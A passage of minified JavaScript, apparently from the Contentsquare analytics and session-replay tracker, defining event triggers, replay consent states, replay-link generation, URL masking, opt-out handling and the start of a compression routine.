Set,s.eventHandler={boundElement:tt.document,type:"readystatechange",listener:s.readyStateChangeListener},ot([P("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),bw=(()=>{class s extends se{constructor(){super(...arguments),this.bu={state:"Any"}}validateArgs(t){var e;return Y(t)&&R(t.state)||(H.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new _w(()=>{this.mm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.mm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}mm(t,e){let i=s.ym[e];return s.ym[t]<=i}}return s.ym={complete:3,interactive:2,loading:1,any:0},s})(),ps=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),jn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),Aw=(()=>{class s{constructor(t,e,i,r){this.M=t,this.R=e,this.E=i,this.us=r,this.Em=!1}isNaturalPageViewSent(){return this.Em}setNaturalPageViewSent(t){this.Em=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.us.getPageViewType(),l=this.R.isReplayRecorded(),h=this.FT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}FT(t){return ps.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?jn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?jn.WITHDRAWN:jn.GRANTED:jn.NOT_NEEDED}}return s})(),Tw=(()=>{class s{constructor(t){this.kt=t,this.ue=[]}handleCommand(t){if(le(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}vo(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Rw=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.$T(t);this.wo(t)}$T(t){let e=this.kt.getSessionKey();return this.Sm(t)&&e!==null&&this.qt(t.callback,e),e}wo(t){this.Sm(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Sm(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Cw(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Iw=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Ge(t)&&le(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=Cw(i,t);e(r)}})}}return s})(),Pw=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!le(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.ke=e,this.vm(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.GT(t)&&(this.ke=t,this.ue.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}GT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.ke&&(this.ke.isRecording!==e||this.ke.recordingStartTimestamp!==i||this.ke.etrState!==r||this.ke.etrStatus!==o||this.ke.collectState!==c)}}return s})(),hu=["afterPageView"],Ow=["getSessionKey"],Nw=["onRecordingContextChange","onRecordingStateChange"],Mw=["replay:link:generate"],Dw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.R=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.us=l,this.Ei=h,this.wm=null}init(){this.kt=new Aw(this.M,this.R,this.E,this.us),this.Au=new Tw(this.kt),this._m=new Rw(this.kt),this._o=new Pw,this.zT=new Iw(this.kt),this.S.register(Ow,t=>this._m.handleCommand(t)),this.S.register(hu,t=>this.Au.handleCommand(t)),this.S.register(Nw,t=>this._o.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(Mw,(t,e)=>{this.Wn&&this.zT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.Au.executeRegisteredCallbacks(),(t=this.wm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Au.executeRegisteredCallbacks(),(t=this.wm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this._o.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([wi({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),kw=(()=>{class s extends se{validateArgs(t){return!!Y(t)}qT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(hu[0],[()=>this.qT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),xw=(()=>{class s extends se{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.WT=(t,e)=>{t.type===Pt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?R(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Ce(t)){let e=mi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.qr=new Fh(this.WT)}onStart(){var t;this.Tt&&(Et(this._i,this.pi),(t=this.qr)===null||t===void 0||t.observe())}onStop(){var t;this.Tt&&(St(this._i,this.pi),(t=this.qr)===null||t===void 0||t.disconnect())}}return V([P("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),Lw=(()=>{class s{static YT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}et.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.YT();s.bo===null&&le(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.bm("pushstate",e)}})),s.Ao===null&&le(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.bm("replacestate",e)}}))}static Rr(t){var e,i;s.Ne.add(t),s.Ne.size===1&&((s.bo===null||s.Ao===null)&&s.Ru(),(e=s.bo)===null||e===void 0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.Am),Et(s.Tm))}static Ir(t){var e,i;s.Ne.delete(t),s.Ne.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),St(s.Am),St(s.Tm))}static bm(t,e){let i={type:t,state:e[0]};R(e[2])&&(i.url=e[2]),s.xn(i)}static popstateListener(t){s.xn({type:"popstate",state:t.state})}static hashchangeListener(t){s.xn({type:"hashchange",state:null,url:t.newURL})}static xn(t){csArray.prototype.forEach.call(ze(s.Ne),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Rr(this.A)}disconnect(){s.Ir(this.A)}}return s.bo=null,s.Ao=null,s.Am={boundElement:tt,type:"popstate",listener:n=>s.popstateListener(n)},s.Tm={boundElement:tt,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Ne=new Set,ot([P("popstateListener"),dt()],s,"popstateListener",null),ot([P("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),Uw=(()=>{class s extends se{validateArgs(t){if(Y(t)){let e=R(t.useDebounce),i=t.useDebounce==="yes"?vt(t==null?void 0:t.window):!0,r=R(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=Wi(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.z=new Lw(t=>this.XT(t))}Rm(){return window.location.href}XT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Rm();this.Cm!==r&&(this.Cm=r,this.oe())}onStart(){this.Cm=this.Rm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),Vw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}submitListener({target:t}){ft(t)&&Ce(t)&&te.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Vt(this.args.selector)||(this.Tt=!1)}onStart(){this.Tt&&Et(this._i,this.pi)}onStop(){this.Tt&&St(this._i,this.pi)}}return V([P("submitListener"),dt()],s.prototype,"submitListener",null),s})(),jw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.Im={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Pm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){Vt(this.args.selector)||(this.Tt=!1)}mouseleaveListener({target:t}){ft(t)&&Ce(t)&&t[this.pc]&&delete t[this.pc]}mouseoverListener({target:t}){if(ft(t)&&Ce(t)){let e=mi(t,this.args.selector);e!==null&&!e[this.pc]&&(e[this.pc]=!0,this.onEventCallback({element:e}))}}onStart(){this.Tt&&(this.pc=csSymbol("Hovered"),Et(this.Pm,!0),Et(this.Im,!0))}onStop(){this.Tt&&(St(this.Im),St(this.Pm))}}return V([P("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([P("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),Hw=(()=>{class s extends se{constructor(){super(...arguments),this._i={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this._i)}onStop(){St(this._i)}}return V([P("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),Bw=(()=>{class s extends se{constructor(){super(...arguments),this.gc=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)||!ce.isSupported()){this.gc=!1;return}this.Mt=new ce({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new we(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=mi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.gc=!1)}}onStart(){this.gc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.gc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),Fw=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Pu=e,this.wt=i,this.ve=r,this.L=o,this.mc=[],this.mi=0}init(){this.yt.init()}initStates(){this.Ou(),this.mc=[],this.mi=0,this.au()}au(){this.Es=O.now()}Ji(){return O.now()-this.Es}onStart(){this.yt.subscribe(s.Ht,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jr&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.mc,this.ve.anonymize(t)),this.To(),$.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.wt.getRequestParameters())}To(){this.Pu.send({errors:this.mc}),this.mc=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),$w="api-errors",Uo=["api-errors:maskUrl"],Gw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.ve=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.jt=l,this.L=h}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${$w}`);this.Hs=new Fw(this.yt,t,this.wt,this.ve,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(Uo,t=>{if(!R(t))throw new lt(Uo[0]);this.ve.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),zw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(Uo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),uu=["networkRequest:maskUrls"],qw=["networkRequest:maskUrls:reset"],Ww=(()=>{class s{constructor(t,e){this.Om=t,this.Et=e}init(){this.Om.register(uu,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.Om.register(qw,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),Yw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(uu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),dl="once per pageview",Xw="always",Kw=(()=>{class s extends se{constructor(){super(...arguments),this.Nu=!1,this.es=!1,this.So=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===dl||t.frequency===Xw:!0;return e&&i}return!1}onInit(){ce.isSupported()&&(this.es=!0,this.So=this.args.frequency?this.args.frequency===dl:!0,this.Y=new we((t,e)=>{if(e==="initial")for(let i of t)st.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new ce({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===Ls.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.So&&this.stop(),(!this.So||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Vo=(()=>{class s extends se{constructor(){super(...arguments),this.bu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Ge(t)&&csArray.isArray(t.pageviewTypes)&&zo(t.pageviewTypes,r=>R(r))||(H.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.KT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.KT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Jw=(()=>{class s extends Ct{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return Y(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=ph:e=this.JT(t.urls,t.type),this.commandsService.applyFromImplementation(fh[0],[e],"BlockAllowListForSRTemplate")}JT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),Qw=(()=>{class s{constructor(t){this.S=t,this.QT={ApiErrorsMaskUrl:zw,NetworkRequestMaskUrls:Yw,ArtificialPageview:Ah,BlockAllowListForSr:Jw,CustomError:hy,CustomVariable:dy,DataCsEncrypt:py,DataCsOverride:my,DynamicVariable:Ay,EcTransactionAll:Ny,EcTransactionCreate:My,EcTransactionItemsAdd:Dy,EcTransactionSend:ky,ElementUnmasking:xy,EventTriggerRecordingPage:Hy,EventTriggerRecordingSession:By,PageEvent:Fy,PiiMasking:$y,RecordingEventTrigger:Gy,SetPath:zy,SetQuery:qy,SrmOnlineAssets:jv,Submit:yw},this.Yn={AfterPageView:kw,ElementAdded:Sw,ElementBecomesVisible:Kw,ElementExist:vw,ElementRemoved:ww,ElementVisibility:Bw,ElementClick:xw,FormSubmit:Vw,HashChange:Hw,HistoryChange:Uw,Mouseover:jw,PageState:bw,BeforePageView:Vo}}ZT(t){let e=this.QT[t.name];return e?new e(this.S,t.args):(H.error(`Implementations: template ${t.name} does not exist`),null)}t0(t){let e=this.Yn[t.name];return e?new e(this.S,t.args,t.condition):(H.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.ZT(r);if(!o)continue;if(!o.validateArgs(o.args)){H.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.t0(l);if(!h)continue;if(!h.validateArgs(h.args)){H.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),Zw=(()=>{class s{constructor(t,e,i){this.e0=t,this.I=i,this.ke={window,document,location,cookies:{}},this.Yn=new Set,this.s0=new Qw(e)}init(){Object.defineProperty(this.ke,"cookies",{get:()=>this.i0()});let t=this.s0.parse(this.e0);for(let{name:e,trigger:i,template:r}of t)i instanceof Vo&&r instanceof Ah||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),$.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!_h(e.condition,this.ke)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Vo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.n0(t),r={...this.ke,...i},o=[];if(bm(e.args)&&R(e.args.iterable)&&e.args.iterable.length>0){let c=Ym(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof hn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=Eo(e.args,c);l&&e.execute(l)}}i0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}n0(t){let e={...t};for(let i in e)pt(e[i])&&(D.isMaskedElement(e[i])||D.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([P()],s.prototype,"onTriggerEvent",null),s})(),t_=(()=>{class s{constructor(t,e,i){this.Bs=new Zw(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),e_=["optout"];var s_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(e_,()=>{this.hs.activate()})}}return s})(),Hi="_cs_optout",i_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.St=i}get(){return this.E.cookielessTrackingEnabled?this.St.getItem(Hi):this.O.get(Hi)}set(t){this.E.cookielessTrackingEnabled?this.St.setItem(Hi,t):this.O.set(Hi,t,ar)}}return s})(),fl="1",n_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.mt=i}init(){!this.isActive()&&this.r0()&&this.activate()}isActive(){return this.mt.get()===fl}activate(){this.w.emitOptout(),this.mt.set(fl)}r0(){return csString.prototype.indexOf.call(this.xt.href,Hi)>0}}return s})(),r_=(()=>{class s{constructor(){this.yc=null,this.o0=1}startInterval(){this.yc=window.csSetInterval(()=>{let t=this.o0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){$.counters.tasks.flush(t),$.counters.longTasks.flush(t)}clear(){$.counters.tasks.reset(),$.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.yc&&(csClearInterval(this.yc),this.yc=null)}}return s})(),o_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new r_}onStartTracking(){this.a0()}a0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let r=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:r==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize;i>=0&&$.counters.downloadTime.push(i),r>=0&&$.counters.transferSize.push(r)}),$.counters.downloadTime.count>0&&$.counters.downloadTime.flush(),$.counters.transferSize.count>0&&$.counters.transferSize.flush()}Nm(){$.counters.blockingTime.flush(),$.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Nm(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Nm()}onAfterNaturalPageView(t){t===Ms.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),a_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),c_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.ku.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(a_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;l_(s.getString("debugLog"),t)&&(r.value=function(...u){return console.log(l,...u),h.bind(this)(...u)})}}}return s})();function l_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var h_=(()=>{class s{constructor(t){this.c0=t,this.Mm=[],this.xu={},this.l0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{et.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Te:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Dm(c,l):r?Promise.resolve(r[c]):i.Dm(c,[])}})}Dm(t,e){let i=++this.l0;return new Promise((r,o)=>{this.xu[i]=(c,l)=>{delete this.xu[i],c?o(c):r(l)},this.Te.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Mm,t.toString())}Xn(){try{let t=pl.toString()+`
`+csArray.prototype.join.call(this.Mm,`
`)+`

const klass = (${this.c0.toString()});

${pl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){et.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.xu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function pl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function jo(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,S=19,T=2*y+1,I=15,_=16,A=7,x=256,M=16,v=17,B=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),Q=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Gt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,w=new Array((y+2)*2);i(w);let U=new Array(g*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(u);i(gt);let Dt=new Array(g);i(Dt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let de,Ne,Me;function qe(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let We=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},kt=(a,p,m)=>{a.bi_valid>_-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>_-a.bi_valid,a.bi_valid+=m-_):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{kt(a,m[p*2],m[p*2+1])},Js=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},gn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let 